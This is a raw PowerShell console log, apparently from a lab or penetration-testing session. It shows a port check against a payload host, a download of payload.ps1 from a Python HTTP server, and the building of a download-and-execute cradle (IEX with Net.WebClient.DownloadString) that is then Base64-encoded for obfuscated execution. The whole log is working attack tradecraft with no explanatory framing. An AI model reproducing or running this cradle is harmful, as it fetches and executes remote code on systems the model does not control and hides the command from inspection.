 PS C:\Windows\system32> Test-NetConnection 192.168.100.30 -Port 8081
ComputerName     : 192.168.100.30
RemoteAddress    : 192.168.100.30
RemotePort       : 8081
InterfaceAlias   : Ethernet
SourceAddress    : 192.168.100.20
TcpTestSucceeded : True
PS C:\Windows\system32> Invoke-WebRequest -UseBasicParsing http://192.168.100.30:8081/payload.ps1
StatusCode        : 200
StatusDescription : OK
Content           : {78, 101, 119, 45...}
RawContent        : HTTP/1.0 200 OK
Content-Length: 162
Content-Type: application/octet-stream
Date: Sat, 01 Aug 2026 21:32:46 GMT
Last-Modified: Sat, 01 Aug 2026 21:24:24 GMT
Server: SimpleHTTP/0.6 Python/3.13.14
...
Headers           : {[Content-Length, 162], [Content-Type, application/octet-stream], [Date, Sat, 01 Aug 2026 21:32:46 GMT], [Last-Modified, Sat, 01 Aug 2026 21:24:24 GMT]...}
RawContentLength  : 162
PS C:\Windows\system32> $cmd = "IEX (New-Object Net.WebClient).DownloadString('http://192.168.100.30:8081/payload.ps1')"
PS C:\Windows\system32> $bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
PS C:\Windows\system32> $encoded = [Convert]::ToBase64String($bytes)
PS C:\Windows\system32> $encoded
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMAAwAC4AMwAw
ADoAOAAwADgAMQAvAHAAYQB5AGwAbwBhAGQALgBwAHMAMQAnACkA
PS C:\Windows\system32>